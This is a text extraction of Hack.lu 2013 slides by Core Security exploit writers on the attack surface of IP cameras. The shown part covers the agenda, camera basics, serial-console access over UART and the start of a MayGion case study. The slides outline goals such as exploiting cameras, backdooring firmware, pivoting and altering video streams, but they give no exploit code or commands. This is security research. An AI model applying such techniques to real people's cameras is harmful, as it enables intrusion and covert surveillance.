# **CORE SECURITY**

**Do you know who's watching you?: An in-depth examination of IP cameras attack surface** S. Charles Francisco Falcon – Nahuel Riva

Hack.lu 2013 edition



# Agenda



PAGE<sup>2</sup>

# Agenda

- Who are we?
- Motivations
- Related work
- General info about IP Cams
- Things we are going to see during this presentation
- How to get a serial console
- Case studies
	- MayGion IP Cameras
	- Foscam clones IP Cameras
	- D-Link DCS IP Cameras
	- Zavio IP Cameras
	- TP-LINK IP Cameras

# Agenda

- How to build your own firmware
- Post-Exploitation
	- Backdooring the web server
	- Gathering information from the camera
	- Basic Network discovery
	- Pivoting
- Video stream hijacking
- Conclusion
- Future work
- Acknowledgments & Greetings
- Contact
- Questions



PAGE<sub>5</sub>

• We are exploit writers in the Exploit Writers Team of Core Security.

- We have discovered vulnerabilities in software of some major companies (CA, Adobe, HP, Novell, Oracle, IBM, Google).
- We like low-level stuff, like doing kernel exploitation, assembly programming, breaking software protections, etc.
- This is our third talk in a conference!
- We are from small towns in Argentina.



#### Nahuel is from the World 's Capital City of Asado!











PAGE 8

### Motivations



PAGE<sup>9</sup>

### **Motivations**

#### · Tell the story ...





# Goals



PAGE 11

# Goals

- Understand how IP cameras work
- Find bugs … exploit them to get access
- Use the camera as an attacking device
- Modify the video stream
- Backdoor the firmware





# **Related work**



PAGE 13

# Related work

• Martin Trigaux - [Privacy](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf) [concerns](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf) [with](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf) [everyday](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf) [Technologies -](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf) [Case study of Android phones and wireless cameras](http://mart-e.be/wp-content/uploads/2012/08/Thesis.pdf)

• Console Cowboys - [Trendnet](http://console-cowboys.blogspot.com/2012/01/trendnet-cameras-i-always-feel-like.html) [Cameras -](http://console-cowboys.blogspot.com/2012/01/trendnet-cameras-i-always-feel-like.html) [I always feel like](http://console-cowboys.blogspot.com/2012/01/trendnet-cameras-i-always-feel-like.html)  [somebody's watching me](http://console-cowboys.blogspot.com/2012/01/trendnet-cameras-i-always-feel-like.html)

• Jason Ostrom, Arjun Sambamoorthy - Advancing Video [Application Attacks with Video Interception, Recording, and](https://www.defcon.org/html/links/dc-archives/dc-17-archive.html)  [Replay](https://www.defcon.org/html/links/dc-archives/dc-17-archive.html) (Defcon 17)



# Related work

• Roberto Paleari - [Multiple](http://securityvulns.com/docs26496.html) [vulnerabilities](http://securityvulns.com/docs26496.html) [in several](http://securityvulns.com/docs26496.html) IP camera [products](http://securityvulns.com/docs26496.html)

• Ben Schmidt - [Exploiting](http://spareclockcycles.org/2011/05/23/exploiting-an-ip-camera-control-protocol/) [an](http://spareclockcycles.org/2011/05/23/exploiting-an-ip-camera-control-protocol/) [IP Camera Control Protocol](http://spareclockcycles.org/2011/05/23/exploiting-an-ip-camera-control-protocol/)





PAGE 16

From Wikipedia: [http://en.wikipedia.org/wiki/IP\\_camera](http://en.wikipedia.org/wiki/IP_camera)

- IP Camera: Internet Protocol Camera
- Digital video camera commonly employed for surveillance
- Send and receive data via a computer network and the Internet
- Two types:
	- Centralized IP cameras: require a central Network Video Recorder (NVR) to handle the recording, video and alarm management.
	- Decentralized IP cameras: doesn't require a NVR. Have built-in functionality to store data directly to digital storage media.



#### Common features:

- $\bullet$  PT7
- Motion detection
- Night vision
- Alarms via e-mail, FTP, Messenger …
- Two-way audio (microphone and speaker)
- Alarm connector
- Wi-Fi connection
- Ethernet connection
- Dynamic DNS support



Common running services:

- Web server
- RTSP server
- UPnP

Telnet server: in some models, but not running by default.



- Firmware is divided in two parts:
	- System firmware
		- Kernel image
		- Filesystem image
	- Web UI
		- HTML, JS, CSS, JPG, etc.



### Things we are going to see during this presentation



P A G E 21

### Things we are going to see during this presentation

- How cameras work
- How to get a serial console through a physical interface
- How to get administrative access to the camera exploiting vulns
- How to persist once you have access
- How to build your own programs for the camera
- Post-exploitation: what other information can be retrieved
- Using the camera as a pivot to attack other machines
- How to modify the live video stream
- How to find IP cameras on the Internet





P A G E 23

- At the very beginning we wanted a console to examine the filesystem, view programs output and execute stuff
- So, we opened the camera and identified an UART interface
- Using a USB to UART converter or a Bus Pirate we gained shell access







覆







• Having access to a serial console is useful if you bricked the camera and need to re-flash it (as we did it many times  $\circledcirc$ )

**W90N745 Boot Loader [ Version 1.1 \$Revision: 1 \$ ] Rebuilt on Jun 19 2006 Memory Size is 0x800000 Bytes, Flash Size is 0x400000 Bytes Board designed by Winbond Hardware support provided at Winbond Copyright (c) Winbond Limited 2001 - 2006. All rights reserved. Boot Loader Configuration: MAC Address : 00:0D:C5:D0:47:EF IP Address : 0.0.0.0 DHCP Client : Enabled CACHE : Enabled**

**CORE SECURITY** 



PAGE 29

- Model No.: IP-601
- MIPS 32-bit Processor (Little Endian)
- 16 MB RAM
- Linux kernel 2.6.21
- uClibc 0.9.28
- BusyBox 1.12.1



- Monolithic custom web server (web server, ftp server, msn client, etc.)
- Writeable & persistent filesystem



